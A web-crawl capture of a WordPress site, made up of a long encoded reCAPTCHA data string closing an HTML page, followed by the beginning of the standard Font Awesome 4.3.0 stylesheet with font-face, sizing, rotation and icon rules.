wobDmsOowqstSnx0w6/Cl8KzYsOLcwzCnTl7wr3Cn8O2w542JDtdw4bDjcObdTV8wqHDu8KnW8Kqw4XDkGIkeETCp8KNXMKNw5fDpArCocOXwpnCu8OqaFIiaMKxwrcGwo/[base64]/[base64]/CqcKiw6/[base64]/[base64]/[base64]/wqTDqnnDs8OUX8OJAUDDqMO4AMKgJcOiwoIGw7x2wq4dfELDu0fCoSjClcKsUU9zER7Ct2sJwpYgYFnChMK6eyAhNsKrwrBUw7XCl2TDqMKsw4NOw7DDsMOZwr9kKsO5woJnw6TDosKteUzCjizDtcOtwr05ZCLCrcOYFj/DscOsSMKyQiZ5dsK4wqnDt8KxLQ3DjcOWwpEJTEbDrcK1JyrCvMK0CwfDp8KSwolrwpvDuUrDvAFkw542OcOuw79qw5J4NsOUIHspSCoiC8KcEUMcUcOzw6UnSibDgk3Cn1ZcdzFBw6DDr8KiEMKvw7MwQ8KnwooZZBDCtEjCvTRtwrdrw7fCkhHCmsK/wr3DmBnDumfCsC4DPcOufMOlwoYlSyrCoMKvMMKbw4fCng4yw6HDlcKrWQlVwpRldcKNw4ADwpTDn3nDiknDhC/DhUBvwoJjHyjDtEjDj8Ktwp5MdxHCmcOjTRUEw7vDscOMw4HDrDhqb8Kiwox/w70BH8OGNsOJbcKzwoE1FsOnGMKwY8O3wpjCl8KNfk8/WT9oNzhxwrxiw67DmcKgbcOFdA7CgsK5REYidsOuGMO0w7HCiMKBZDwnw6fCrC3Dgm/CvsOCwqnDql9rw44hDRTChmHDm8KuwrhiCAIbJ1nDrwHCoAnCqMOZdcKLwrLCoixmwrzDl8KeQ8K8JMOow45uNcOsE0crKMOQwrZAKz1NGMO5w5F8GWFFw5PDtFIUw67CqcKRDMOVEyXCp3czXGjDqRxcZsOgeMK4ccOdw4vDr8KEJjcrBMKecC/ClMKywpJlaE8bQMOZLAlsw6vCtcKFW8KzDsKPw7/[base64]/[base64]/DuhUkaivDpcKOw4QCPMOVTS4iDUJtw695wobCgcKVw6/DjEdUw4TDrsKUwpnClhg5GTdDw6XDmGRkwqIfMcK6XMOzRxB3w7rDpcOTbBhLRVjCvsO6HFfDqcKaZDNzJy8Hw7NiAQfDhcKoXcKMwoU9woDDsMKeI2bDvGFeWQVLOMK5w5jCjEHCksODwp8gd2wzwrJPJMOMZsOXwoE8c0wwfcKhw7AcHTFSEAnCuT/DuMORf8Ogw5Ydw5hEUcOuw4sbGsOQwqAvODPDm8KdXsOKw7vDosOpwoDCtTfDmMOnw5J/AcO5cMOyTBzCnRrCucKFEWzDg8KCJcK6W0LDgcO0FUQ6w7XDjsOMP8OAGR/CsD3DlsOpwrbDlGVOdkgGw6ogwpk5wo/[base64]/Cm3vCgCxJDX1ebwgtwpPCq8O3H8KuWhQNa8OlwqvClcOGw7DDq8ONw5ENOyPCkmIfw5NVX8KFwoLCnErDqcK9w482w6PCt8KvUCPCs8KGw4XDh117FG/Dl8K8wqdHKz5bdsOiwpHDjcOVMCIDwo/CrMK6w73CmMKOwqwJKsONY8OIw7Eaw73DpkEgFhdjEcK4GXPDqsKIR35pwrDCisKhw6YNABvCmn/[base64]/[base64]/[base64]/CuMOHw7McYjnCgMKawrFRSMOJw47Dq0bCjEokwqYHw6oJwpDCk3gYw7LDoWjDv8OCVnspM3FRwrvDhERsw59FOyoIcSIWwoFxw6XCiTbDujrCkXtGw7w6wqA8w69Zb8KlLxfDoh/CiMKqw5QVSVFQwrnDty4aVcO0UMKrJ8OsDhosM8K5fTFSw6IqwoNfccOHwrzDksK5GMOywrHDmF5paUnCmybCo8KnN03Cv8O/SBNuIcOdwoUpI1XDmF7DpyvDh8KYFX7CrsOTwq8cDRoVVFjDolzCmMO/Cm5kw7ZXOCLDnMKmw4Rzw58iWcKrwowFwp7Cs8O7w4ccEUBkczrDlsKvDz3CrsKvw5PChsKvw41ZAMOudH5yVRzDq8O3wp5uL1/CsMKiwpdgdQ1QwqAwDUzDmAHCt2sAw4XDuzHCucKSHMKSw5wyw45RZTAeHXF4w7bDuBxPw6XDpQ3Cny1FXhLCgMOKQVnCiMOlaMOgwoY7wqnCs3FvwrwHw7FEw53CpcOXMUPCpMKlwrXDtCjDncOzw5HDocO2bsKTw4fCtxhoJ8KXw7RHKTs/[base64]/DgwtvXzPCqXPDmsKaHzjDsWZgwojCs8Oew7vCnElPw6BVEnXDnDBFw6zCkMOrPMOnPisvPR/CsRzCtMOnwpbDgcOCwrvDgcO7wpxSw5DCusOPfB8NwpxTwp/CtnPDk8OAw7VyQMK0w7A3CsOpw65Ww6wSfl/DocKVXsOpVsKBwr/DnsO8woBabVQbw6rDoERHYXrCncK3ZRFpwqTCm8K+wqsDesOqKD52PMKGJsOew73ClcKXIsKJwpjCrcKQfMKRMMOCTDRnw4AQfhg9WMOOCXZaXCfClcKWw5QPX2pYI8Kgw73DnDEvPENDQ8OuwoLCmsOkw7jCh8KmLsO/[base64]/[base64]/VTdNNFvCkMKPwo9Iw7o/w5Flw7TDlsKJacKgWsKZwqpwVwtYWcOWVGgOwoEuMmodwqw5wq5aSzwwLgVIwpvDjivDm2rDj8OGwqgyw6XDgRrCgMONYHvDp2JNwr/CrBE1bxXDqz1Vw4DDlkMkwq/CkcOgw4jDmy/ChinCo1hneTwYwozCsyU3wqTDgsK8wrrDiAI4w6U8SCnChT0fwpvCrMOycw3Cu8OQPz7CpzvDr8OGw5zDpcOzwonDmcOkC2XCuMKpFBMGGMKJwqTDtTY9eVQweMKuIMK6byHDknTCp8OiWALClMKxEcO/ecKUwp5SB8K/RMOpCDFYPsKAwoobb2TDv8OyVMOnCcOVWXDDhcO8w5vCocOCEEbDrWljw4Mpw4vDtcKdw7BNwowSw4nCkcOEwp43w7gLw5YDw6DCr8KDwo/DjybCnMO9ZR/CvnnCmDTDvyTCjcO+C8OMJ8Ogw7LDrMKQTR3CgsO2w54AM2rCrcOIOcKCF8OaOMOrbk3DkC3DkyDCqzQZJW8TRFMIw4spw6zCrzPDhcKtcm0FOyfDvMKvw74tw5F5TwbDu8KpwrvDnsKcw5nCnjbDrsO9w6M/wqbDiMKXw7gsLSLDhcKGTsKTJcKFYcKWE8OwW8KOay1zSDbCqUHCt8OBQjnCp8KKw5DCuMOkw6HDvT/Drjs8w4XCg0A1cAjDo1QWw4bCi0XCjDEqfhLDiCV3KcOhw74jGAzDvsO2aMK4w4HCv8Kqwp/DrcOnwrwXw5prwqnCqngKHWRzOcKVwogTw5NnwoRwwqXCqcKCR8K0G8OrDUdKAC9DwpAHdsKlSMOWesOhw7cTwocgw5/CujdFcMOjwqfDncO7woJYwq7CsFTClcO4RsKcX1Q+aCPClMOCw4PDoMKfworCrDrDgDASwowARsKewqnDqBLChcKKTsKpfz/[base64]/[base64]/U8O5w4vCsRPDksOENMK3WsOZw4HDo03Dl8KiHsOSw5TDvAdVw4J3TcOcw4XDl1oJwqQUwp7CtmzCtyonw4DCqE3CghkADsOzMkjCoShiO8KjTHN8OcKoLsKycD/Ct1zDgcOmR2F0wqpBwr8fRMK3w5fCrcOaFCXCj8OMw7MRw78twpl3WwjDtMO2wqAbw6XDhCTCvR3CrMOwJMO7aiJ7fwRSw7XDtRkKw4TCtsKowqnDqn5pOlLCocOTG8KSw7xuZHxXTcKfacOFJgs8SVzDjsKkYwFlw5FdwqEIC8Kow6PDtMO6ScOxw4oWe8OewonCi1/[base64]/wo7Di8OCw7kqwrzCm23Cp8OYw68bwpPCjcK7bMKqw7c0IGA2C2jDsMKwGsKQwpLCsXbDn8KTwpfCvsK4w6nDkCo4BQjCnBPCp0oJBE5vwq83SsK/[base64]/[base64]/CuAFCQRl0w7zDh24fTH8WZ8OQwqHDvMOcwpvCuEltNH3ClcKKK8OFOcO5w5XDvwkew6ZCbwLDggM2woHCjn0rw47DjX3CgMO/csOBw6tIw7oMwqocwpciwq4Dw5HCohAiDcOMb8ODBgrCgXjCjD0obTsOwoMJw48Qw5ZHw6JtwpbChMKfUsKZwrvClBZ0w4gNwpLClAElw4hCw5DCjMKqPzDCpkNqH8Ouw5N/[base64]/[base64]/[base64]/ChcORMxTClsOHwpHDjMOMwofDsgPCgcK0w4fCgygmMUQQZSNsL8KTKBQHLwAndz7ClRvDu25Hw6LDgAkEHsO9w6MfwqHDthjDgA/[base64]/[base64]/DlFwMXHR0FlEvw4vDr1rCqBHDtcO+J3nDoB7DlmjChhHClMOUwr4XwpwqckckwojCmEg4w6XDqMOXwprDmFExw6bDmSIodHR6w4xIQcKCwp3Cr1PDmnbDgMONw6IBwoxAXMOpw7/ClAcvw653CEMUwrlfDhISeEZewrVDfsK8DsKlKXUzXsKNdBLDqWTCqAPDmcKpwrbDsMKiw7lTwpYgfMOtYMOzAQgowppOwoZOLw/DtMOELEN2w4zDk2TCgivCj0XDrQnDucOEw4lWwoR7w4dFcjPCq2DDvxfDtMKVejw7L8O6Rm8jTULDp1I7ECLCqkBHHcOcwqg/[base64]/DjVY8M10Hw7HCq8K/w6dnwp7DjsKgaSTCsX/Ch8KuJMKuw7TCgEHDkMK6SMOMB8KIcXN0wrwuRcKTU8OgOsK2w5LDhCrDuMObw6YIIcOkYBvCoVkKwqBIe8O/GA5+QMKJwoJcVGLCh2nDsHzCrQTClGpcwrE8w4LDnULCmSQIwrR1w5vCsUjDoMO3SG/CmHjCu8OiwpDCosK7EGPDtcKHw60Vwp3DosKEw7rDpiIXaTICw7V9w6EmLwbCigQUwrvChMOZKh5XK8KYwqDCsls0wql8X8OgwrUTXUTCoXXDg8OGc8KJUxE1KcKHwrwFw5rCnwpAWmUZCyNvwrPCuVU6woVtwoddYV/DicOWwonCih8ZQsKeCcK7w68YFGBcwp4WB8KPV8KYS1JnERnDscKFwqfCusOZX8Onw6zCqgoIwrHDo8K1RsKfw498wobDgwA5wrLCrMOFfMOTMMKwwpLCmsKvFcO2wrBpw6rDg8OXbSo2wr/Cn31Ow7pbGUZowprDkA/CkmrDo8OleyfCvsOyJlhlVzg0wogYKEQNa8O9QAxCEVUxCBFnM8OIMsO/LcKJPsKsw6NrEMOOP8OLXl3Ci8O9FAzClR/DmcORecOBeklwdcKIQA/[base64]/CpBPDvm8Rw6F5wo/Cj8O+w6VhO8KfD8KGQsO1w442wqTCszY8AMKcPMKMw5XCuMKowq/DgMKSasKvw5DCqcO7w4zDrMKTw4gZwq9cXT0QE8KKw5rDmcOVPklWMHQfwpJnOmbCk8KdH8KHw4fCoMOswrrDjMK7B8OhOSLDg8KeBsOPTQnDusKywqckwpHDkMOIwrXDh0vCiS/DtMKzAwjDsXDDsUFTwonCtMOEw6IWwozDjcKLLcK+wrLDiMOYwrFrK8Kyw4PDgTjDvUbDswTCghPDo8KyVMKZwpjDm8ODwojDqMOkw67Di0HCpsOMB8O2fgPCvsOpCMOGw61ZGF1uVMO2Y8K9WjQrT1PDjMKowoXCncOewqQQwpwKPg/ChVzDhE/CrsODwp3Ds1Exw5MwSn8bw4TDrT3Dmnh4QVzDsBhKw7fDkATCosKWwp3DrRPCqMOvw714w6InwrgUwpjDoMKUw4/CvmM0NyltER9JwrrCncOZwojCgcO7w4XDjXnDqgwZSV57KMK8en/CgT0Nw43DhcKJMcOkwqxeBMKHwoTCnMKMw44LworDvsOhw4nDmcK7UsKnbDjCncK+w5PCuDHDiy/DusKIwozDkRJowosXw55GwrjDusOHfDVFQSPDrsKiLyXCj8Kyw53Dnmkxw7XDnQ3DjsKiw6rCn3/CpyoIEQR2wpfDgmnCnkhmf8OSwpwmMQTDkBojRMK3w5bDjW1Rw5zCqsKFTTbDjk7Dk8K5EMOpSzLCn8OPETNdQEknL2h5wqPDszzCnj8Aw6/DqDDDnHV8D8KCwr/DhX3DmHYvw7fDjcOSHgzCt8OkX8OFIV0UcDDDrCxYwqJGwpbDugLDrQYmwrHCtsKGPsKFL8KHw7bDnMKhw4UvA8KJDsK6LDbCj1fDhxIOG3jCpcKhwrV7QVR/wrrDoV8RID/CnnNCLMKtVwpBw7vDlnLCvUcNwr8rwol9QADDsMKiW0wtVmZXw5LDi0AswrfCiMOlVwHCg8ORw5PDg0PCkjzCvMKKwr/Ck8Kpw4YTMMOowpTCkRrCslnCpiLCqCNjwrRdw6zDgjfDlBwhC8KhYcK3wpJ+w75jTD/[base64]/DpMO3WcOBHsOscTXCgnHCjCrCtH3CpsKOH8KgIcOtBVzDnRzDmQzCi8Omwr3CoMKBw5AGV8Kzw5ZtawfDvnXDhW7CslHDgzMYSwPDp8KRw4fDj8K5wr/CvzlXS3zClAAnUcK4w5jCqMKtwoXCqiLDkRYySGEgEl5bdFbDhkvCt8KHwqXCiMK+VMO5wonDucKfXU7DlijDozTDicOaBsOMwo3DuMKew6PDpMKjISBIwrh0wpTDgxNbwqfCvcOzw6MWw7tswrfCo8KDZQXDjEnDl8O1wqoEw4gcScKvw5rCj0/DncOGw5TChsO5PDTDrsOMw5jDojDCrsKUcnnCjTQvwpDCpMKJwrklGsKrw4jDkTtdw496wqDCgcOFRcOsHhzCt8KLQFrDu1sVwqbCp0cMwrw0wpxfaGDDm1tKw41Iwq8Qwrp+wr9WwqJmAWfCjk/CvMKpw5fCqMKlw6gGw4NTwoB3wofCt8OhLTQ1w4Uzwp9RwobClxrDqsONUcKYI3DCtl5Id8Opdl5cVMKHwqPDhC3DkQwQw482wrDDt8KNwrsQbMKhwqhqw5FWExopw6k0AHQVwqzDiwzDlcOfH8O0HMOiCWIyRVNOwo7ClsOdwrFiWcKmwp0/[base64]/[base64]/CiCHCmsKGwpvCncOqPcKtwp7CpMORXhEYawQAasKTdcKfw7DDs2rCpg8twqjDkcK6w7vDhizDogHDuwHCilTCj3xawqFcwrQGw6FSwprDn2Q5w6Brw7jCusOkLcKLwootd8Kkw57DnXvCp0dGb3APLsKCS0/[base64]/[base64]/[base64]/[base64]/[base64]/CpDArA8O7w4Z+e8OiK1piw54ZUMOnbcOoJcOZFhILwoMvwojDmMO4wr3Ds8Orwq9ew5nDisKcWMOaSsOJJSfCjWfDlj/CrXg5wq/DosORw4oKw6zCpMKKJcKQwqhsw5zDgcKJw5vDpcKuwqLDjEXCliXDv3geK8KdCsOrdBRhwq5Twp5BwoDDp8OYNE/DvVlqMsKyRxrDrxhTHMOgwrHDmMOhwp3CksOBFHXDh8K5w6cqw6XDvX3DkggZwr7DmHEdwrXCqMOpXsKfwrbDtsKFKRohwpXCimwjMcO4wrlWQsOiw7FARFdbJcOFT8KYEnHCvitfwoZNw6/Cp8KZwqArTsOgw4vCo8OjwrvDv1rCrkQowrfCucKCw5nDqMOFUsKfwqEYGVNldcOGw6/Cnn8aJDrCjMOWZk5mwoDDowpAwoBOZ8KaNMKVRMObUwonacOiw5DCkmcRw58cHcKPwr0Zc3/CnMOWwqDCtMKGQ8Oob07Dqztyw7kUwpRUfT7ChcKvJcOow6EyRMOKMUzCtcOQwovCoioMw49ZWcK7wrRqKsKad2p/w44Cwp/CkMO3wrJ5w4QSw4cUdlbCr8KUwqzCscOcwqwDBsOZw5bDkk4nwrXCvMOCw7fDmxI+UcKMwrIuVTlLJcOqw5vClMKqwppZVA57w40Hw6nDgA/DkyVSIsOew7HCpVXCm8OOY8Kpa8Ovwp4RwrhLBRc4w7LCuH3CrMOUOMO+w5Few7AESsOuwr5WwoLDuB5FCBIEZFJmw4IiZcOrw6F4wqrCusO1w643w6zDuWTDlMKTwonDlDLCiCU7wqo1H2DDs2hFw6nDtGfCkx/[base64]/CuHgpwpF7G8OhfcOkGxYUMD9XwqHCpmNawoXCtVHDqWTDusKzcVbCgVEEK8OPw7dSw6sJXcOkN2ZbasObMcKWwr9Cw5cxZTZtKMOgw7XCg8KyfMKVA2zCgcKbHMOPwojDtMOTwoUQw7rDqMK1wpRcM24kw6nDnMOlRXXDtsOsY8KzwpIpZsOHeGF1bw/Dq8K1X8KOwprClMOyXSzDkgHCiCrCixZiHMOXVsOEw4/DisOpwrUdwpd8fTtoDMKbw44EOcO/CD3Cu8KzLX/DtDZBUV9eLgzCk8Klwox9Lw3Cv8K3V0LDuBDCmMKLw717FcORwrfChsKCb8OWE0TDh8KNw4E8wo3CjsKzw7HDkUXCr2kpw4dWw548w4zCjcKEwqzDvcKZdcKkLMOXw4NPwrnDqMKewoRXwr/[base64]/DonEibsOCG8KawqDDsMK2R8KlwqU5w4kdT2M4wr0+w7jCksOof8OBw7wVwq13HsKGwqfDh8OEwqYPNcKiwr9iw5fCn0TCtMO7w6HCpsKvw4pmK8KDRcK9w7DDq1/CqMKjwrB6GBEIVWLDqcKtCG46L8KLeWrDiMO2wpjDiEQ7w5PDunDCrHHCogJjCsKGwoPCoFRUw5bDkAofw4HCp1/CucOXO2oHwqzCn8Kkw6vDhXDCq8OpN8OAWT9UCCUAFsOEwqHDqR5EX13Cr8KPwovDnMK/Q8Kpw5JESx3Cj8OGbC8SwprCi8OXw71uw4BWw4vCpcODcVxAbsOpFMKww6DCtMO7BsKhw6kDZsKKwqbDq3lAZ8KANMOMH8KjdcO8DSbDscKNOltqZAhGwqpoOx5beMKtwoJHYCRrw6ktw4/CuSnDuVcMwq1eU23CgcK/woUqEsO5wrZ0wrTDinHClzcueGfDlcKRM8K4RnLDqnHCtTYWw57DhEI3cMODwrwmFm/[base64]/CkS/[base64]/QsK+JMONw4rCskcjw5LCgMOnCMKxFk/[base64]/CssOQwp01w6DDlxAKw5bDlsK4PnQiUR/CgD1LfMO5D37DmsKsw7vCgWvCr8OTw5TCm8Kcw4IKSMKoWMKaDcOtwr/DuV5KwqJHwoPCg2InKsKoQsKlWTTCk3UYJsKbworDm8OLIXAkI2DDt3XCnmXDmn8UEMKhG8O3WzTCsFDDvHzDr0HDh8K3bsKYwrfDoMOmwqdOFgTDvcOkEcOdw57CtcKQEsKBQzh0dU7DrcOqJ8OBHhIOw5h8w73DhTc1wprDrsK/w64bw4wgCXVsBF9SwoBLw4zDslcea8KIw57DsgQYJBrDoCwPAMKUMcOEfyDDuMOlwp8WC8KyIS1tw6wzw4nDhcOtCiLDsVrDjsKPPUwAw77Ck8Krw4bCkcO9wr/[base64]/w5Y0EMK7w4rDnE7Cu8K8ahoAIsKVcMOXwrbDtMK+wp4RwrTDpmU/w4PDqsKtwqhHFMORfsKdcBDCu8ObDsO+wo8/L1w3bMOWw4V/wr17JsKhL8K6wrPDjCDCjcKWIMOcQ2LDqcOOR8KwC8OBw48NwpPDlcO0YToeNsO8cxcsw6dAw7AIQDQgOsO6STYzU8OJD33DmGzDlsO0w7Iyw7HDg8Knw53Cq8KUQFwVw7BuOMKhLy3DuMK6w6VrOVo7wo/DvBbCsy4sB8KdwoAKwoUUS8KLasKjwoDChkhqbDtXe1TDtWbDvnjDjsOLwqrDk8K0JMKgGlBBwpzCgg4uAsKxw5bCmxEZN0fDoxZUwqQtE8KpVW/[base64]/DgH80w6vDlBcnwqDDt3FXwp86LzLCtkzDvMKfwpDCosKjwrVQw4HDncKCUgbDuMKnaMKdwoRlw6wpw5/[base64]/K8OpEMOUwoXDhcKYT28+wqlOHi0lRsOZwobCoC7DjcOJwp0oBsOzAiQ5w4rDnVHDpSzCiD7CvMO8wr5BUsO5wrrClsK+UcKQwolKw7DCvELDk8OKUsOrwrgEwppgVWscwrLCj8ODaGhrwr95w6XChGVLw5p0DyUWw799w7nClMOCEXoffVTDucOdwrVCZsKMwq/CoMOWFsO5J8KSBsOtYRbCi8Oxw4zDksOJAjwxQF7Cv2dgwr7CmA3CvMO5NMOuAsOiTU9bKsKgwo/[base64]/[base64]/ZwDDkHzCl8OKwr/CqQYQw5zCpMOGHTHCrsKOVcKnf8O0w7jDjDPCkHp7VHfDtXFewo/DgSpDQ8OzD8KqeyXCkmvDkjg2SsKjQ8O7wrXCvz0dw4TCmsKSw5xcPyvDlmZfPT3DpxU5w5DCpHnCjjnCrSdLwoATwq/[base64]/CsmPCtsOKVFTCmhvDrT9wA8KRw78Gw6XCgMKJcQxgOG0IPMOvw6DDr8OvwrDDukh+w5lEaW/[base64]/DucORwpjChkjDq8KpQwLCmsKVTcKawqvDnjHDu1tfw4sGcHvCssOgTsK5ccOUBcKiT8Klwp0eQljCslrDiMKHGcOJw5fDlAvDjGQhw7rCscOvwpjCsMKpEAHCrcORw44MKArChcK6BlNxRGjDusOLTRAYWcKXJsOBSMKCw7rCicOqaMOtXcOtwpoqT1/[base64]/CuRg6wqTCiMOVbMOQwr/ClsKow5cZAUbCpjXChMKfwr7CiyIRwoQ9X8OCw5bCuMKmw6PCh8KRPcKBPMOnw4fDhMOuwpLCpwjCjB0nw7vCmyfCtH59wonClgpWw4nDi3tqw4TCtVHDl2jDg8K0JsOzGMKTWsK5w60Zw4TDinDCnMK3w6IFw6BYJU0lwr1CNlkrw6R8wrJOw64/[base64]/DjR01wpJBwq0cOVYLXcODScKYwrpbw6pxw4wHasKvwoU+w4U3TsOIEMKzwpZ0w5TCnMOGZAFEM2zClMONwpTClcOxw7bDm8OCwqN5fCnDlMOoIcKQw4rCqAsWZ8KFw7YTBj7CqsKhworDliHCp8K2DivDkATClGR0VcONBh3DgcOsw7ESwoTDhUM/UFMyHcORwoYQT8Oxw6oQTADDoMKtZkPDqsOFw4hcw7TDn8Kow5Z/[base64]/CocKQw4jCrcKZw7/ChcO7UMKGQcOaw5fCkQLCjMKdwrdVwrnCmlMLw4bCvsKeBiAMwoDCmy3DkyPCgsOlwq3Cj0UVwr16wr/CgMKTC8OEcMOIdkgeFj0XasOHw4wWw6wjThUuUsOoBmISAU/DuR9TZMOzbjo/[base64]/[base64]/CrWQhwpI/worDnSvChMOTwq14DsKNw4XDmcONw4fCkMKRwoNRJ0DDjn9NU8O2w6vCm8KMw73ClcKhw5DCkMOGK8KfHRbCgcOiwopAAH5Ye8O/LnfDhcK7wqLDnMKpLMKbwrHClzPDr8KIwrLCgHR5w5nCjsKqPcOKFMOTW2ItL8KodB9AGzvDu0lFw7YeDyB8LcO8w4bDgDfDi1/[base64]/DhzDDlUsVMVMZCgAQwqxxw4nCq8OZwrXCkcK2R8OWw5gDwocgwr4cwo/DgsOswrrDh8KSaMK8MSMmcW5LX8OCw59sw7wvwpUSwrDCkRwvYl92RMK2AsOvenfCgsOEXDx6wpPClcKUwqnCgTDCgzTCgsOjwoXDp8KTwpJhw47DiMOyw7rDrQ43L8ONwrHDr8KRwoEaWMOqw7XCo8OywrYVEMOpFAjCqXEcw7/Cv8O9AhjDvT8cwrpCVnA\\u003d\x22],null,[\x22conf\x22,null,\x226Ldosq0UAAAAALF6R6eKe45U9bkpe2AWqioIK755\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.isabelle-delanoue.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22CG7WfJ03dPehSHVu5YdrOEM/+mkn49AhXiDaELXdYJQ\\u003d\x22,1,0,null,1,1768783079218,0,0,[140],null,[151,151],\x22RC-HuJawga5oXlqww\x22,null,null,null,null,null,\x220dAFcWeA6s9iKawPgG8SyLDTXHj8WvDDgoLfA01AYsNV2Wk4STvP740UO9cBnJbMmgMTJ_IWMhuE_bFL5cfj0MeeAOFbs24D2BLw\x22,1768865879139]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/css/font-awesome.css
body_size: 7017
content:
/*
 *  Font Awesome 4.3.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: 'FontAwesome';
  src: url("fonts/font-awesome/fontawesome-webfont.eot");
  src: url("fonts/font-awesome/fontawesome-webfont.eot?#iefix") format("embedded-opentype"),
  url("fonts/font-awesome/fontawesome-webfont.woff2") format("woff2"),
  url("fonts/font-awesome/fontawesome-webfont.woff") format("woff"),
  url("fonts/font-awesome/fontawesome-webfont.ttf") format("truetype"),
  url("fonts/font-awesome/fontawesome-webfont.svg#fontawesomeregular") format("svg");
  font-weight: normal;
  font-style: normal;
}

/* line 4, ../sass/font-awesome/_core.scss */
.fa {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
}

/* makes the font 33% larger relative to the icon container */
/* line 5, ../sass/font-awesome/_larger.scss */
.fa-lg {
  font-size: 1.33333em;
  line-height: 0.75em;
  vertical-align: -15%;
}

/* line 10, ../sass/font-awesome/_larger.scss */
.fa-2x {
  font-size: 2em;
}

/* line 11, ../sass/font-awesome/_larger.scss */
.fa-3x {
  font-size: 3em;
}

/* line 12, ../sass/font-awesome/_larger.scss */
.fa-4x {
  font-size: 4em;
}

/* line 13, ../sass/font-awesome/_larger.scss */
.fa-5x {
  font-size: 5em;
}

/* line 3, ../sass/font-awesome/_fixed-width.scss */
.fa-fw {
  width: 1.28571em;
  text-align: center;
}

/* line 4, ../sass/font-awesome/_list.scss */
.fa-ul {
  padding-left: 0;
  margin-left: 2.14286em;
  list-style-type: none;
}
/* line 8, ../sass/font-awesome/_list.scss */
.fa-ul > li {
  position: relative;
}

/* line 10, ../sass/font-awesome/_list.scss */
.fa-li {
  position: absolute;
  left: -2.14286em;
  width: 2.14286em;
  top: 0.14286em;
  text-align: center;
}
/* line 16, ../sass/font-awesome/_list.scss */
.fa-li.fa-lg {
  left: -1.85714em;
}

/* line 4, ../sass/font-awesome/_bordered-pulled.scss */
.fa-border {
  padding: .2em .25em .15em;
  border: solid 0.08em #eeeeee;
  border-radius: .1em;
}

/* line 10, ../sass/font-awesome/_bordered-pulled.scss */
.pull-right {
  float: right;
}

/* line 11, ../sass/font-awesome/_bordered-pulled.scss */
.pull-left {
  float: left;
}

/* line 14, ../sass/font-awesome/_bordered-pulled.scss */
.fa.pull-left {
  margin-right: .3em;
}
/* line 15, ../sass/font-awesome/_bordered-pulled.scss */
.fa.pull-right {
  margin-left: .3em;
}

/* line 4, ../sass/font-awesome/_animated.scss */
.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
}

/* line 9, ../sass/font-awesome/_animated.scss */
.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8);
}

@-webkit-keyframes fa-spin {
  /* line 15, ../sass/font-awesome/_animated.scss */
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  /* line 19, ../sass/font-awesome/_animated.scss */
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@keyframes fa-spin {
  /* line 26, ../sass/font-awesome/_animated.scss */
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  /* line 30, ../sass/font-awesome/_animated.scss */
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

/* line 4, ../sass/font-awesome/_rotated-flipped.scss */
.fa-rotate-90 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}

/* line 5, ../sass/font-awesome/_rotated-flipped.scss */
.fa-rotate-180 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}

/* line 6, ../sass/font-awesome/_rotated-flipped.scss */
.fa-rotate-270 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}

/* line 8, ../sass/font-awesome/_rotated-flipped.scss */
.fa-flip-horizontal {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0);
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}

/* line 9, ../sass/font-awesome/_rotated-flipped.scss */
.fa-flip-vertical {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1);
}

/* line 18, ../sass/font-awesome/_rotated-flipped.scss */
:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  filter: none;
}

/* line 4, ../sass/font-awesome/_stacked.scss */
.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}

/* line 12, ../sass/font-awesome/_stacked.scss */
.fa-stack-1x, .fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}

/* line 18, ../sass/font-awesome/_stacked.scss */
.fa-stack-1x {
  line-height: inherit;
}

/* line 19, ../sass/font-awesome/_stacked.scss */
.fa-stack-2x {
  font-size: 2em;
}

/* line 20, ../sass/font-awesome/_stacked.scss */
.fa-inverse {
  color: white;
}

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
/* line 4, ../sass/font-awesome/_icons.scss */
.fa-glass:before {
  content: "\f000";
}

/* line 5, ../sass/font-awesome/_icons.scss */
.fa-music:before {
  content: "\f001";
}

/* line 6, ../sass/font-awesome/_icons.scss */
.fa-search:before {
  content: "\f002";
}

/* line 7, ../sass/font-awesome/_icons.scss */
.fa-envelope-o:before {
  content: "\f003";
}

/* line 8, ../sass/font-awesome/_icons.scss */
.fa-heart:before {
